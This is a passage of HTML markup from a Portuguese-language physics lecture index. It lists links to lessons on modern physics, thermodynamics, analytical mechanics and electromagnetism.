          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
